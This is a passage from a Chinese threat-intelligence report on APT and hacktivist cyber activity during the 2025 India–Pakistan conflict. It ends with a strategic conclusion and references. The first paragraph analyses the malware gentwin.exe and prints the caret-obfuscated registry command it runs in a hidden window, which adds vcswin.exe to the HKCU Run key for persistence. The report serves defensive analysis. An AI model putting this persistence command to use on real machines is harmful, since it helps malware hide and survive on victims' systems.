



恶意文件gentwin.exe反汇编后的伪代码如下图所示:其执行后,会使用 CreateProcessW 调用“cmd.exe”去执行命令"cmd /c R^E^G ^A^D^D \\"HKCU\\\\SOFTWARE\\\\MICROSOFT\\\\WINDOWS\\\\CURRENTVERSION\\\\RUN\\" /V \\"VCSWIN\\" /t REG_SZ /F /D \\"C:\\\\" "Programdata\\\\vcswin.exe\\"",这段命令的作用是写注册表启动项,使得用户每次登录系统时自动启动,以使前面的恶意程序“vcswin.exe”长期驻留目标系统。注意CreateProcessW函数第6个参数“0x8000000”,其含义是“CREATE_NO_WINDOW”,即不弹出命令行窗口(隐藏执行),这是恶意代码的典型行为,用来悄无声息地修改系统设置。

第五章

总结与思考

在本轮印度与巴基斯坦冲突的背景下,网络空间已成为“第五战场”的典型体现。我们观察到,随着实际军事行动展开,双方多支APT组织几乎在第一时间同步发起了有组织、有目标的网络攻击行动。这些行动不仅针对政府与军事系统,也涉及金融、电信、能源等关键基础设施,暴露出两个国家在地缘对抗中,早已将网络攻击手段常态化、体系化。

本次事件中,无论是印度黑客组织对巴基斯坦政府、能源、教育、金融等关键领域服务进行DDos瘫痪攻击,还是巴方APT组织如Transparent Tribe定向发动带有伪装政府文书的钓鱼邮件,均说明了一个趋势:网络攻击已不再是战争的“配角”,而是配合传统打击实现战略胁迫与信息控制的“先手棋”。本轮冲突也揭示了南亚地区长期面临的安全挑战——网络攻击难以划定“红线”。由于信息战边界模糊,缺乏国际共识与追责机制,网络战往往难以获得国际斡旋与及时缓和,反而加剧双方互不信任。

与此同时,这也对两国本身的防御体系提出挑战。我们观察到,即使在国家层面部署了相对成熟的安全防护,APT组织仍能通过社交工程、供应链攻击等方式实现“破门而入”。这显示出南亚网络空间安全基础的脆弱,也给其他国家以重要警示。未来,印度和巴基斯坦的网络对抗大概率不会随着停火协议的签署而“归零”,而是可能转向更隐蔽、更智能、更低烈度的“常态化接触”阶段——以APT攻击、情报渗透、网络谍战为主线。

从更大的国际背景来看,这场冲突的网络部分,并非孤立事件。在全球范围内,网络攻击正在逐渐从传统的间谍活动、信息渗透,演化为服务于国家战略意图的“灰色战争工具”。不同于导弹或坦克,网络武器的成本更低、溯源更难、门槛更低,但对社会运行系统、信息环境、民众信任的破坏却可能更深远。

参考链接:

[1]https://mp.weixin.qq.com/s/ZxWrt3jmNu08MQK5r1kFMg

[2]https://mp.weixin.qq.com/s/-WiiDSIhaSOG3neRVgt48A

[3]https://en.wikipedia.org/wiki/2025_India%E2%80%93Pakistan_conflict

[4]https://www.cloudsek.com/blog/brief-disruptions-bold-claims-the-tactical-reality-behind-the-india-pakistan-hacktivist-surge

[5]https://mp.weixin.qq.com/s/hWKjXWy6Tggm-SvKDzNjZw?search_click_id=1582428874827148923-1747208084847-7574499597

[6]https://mp.weixin.qq.com/s/rDHyBN1lv0CoXCAxzQO0Eg

[7]https://x.com/cyberfeeddigest/status/1922013060761289047

[8]https://x.com/cyberfeeddigest/status/1921464804243337226

[9]https://x.com/shadowed_news/status/1921555810548695369

[10]https://x.com/CyberForceX/status/1916467298728083791

声明:本文来自ADLab,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。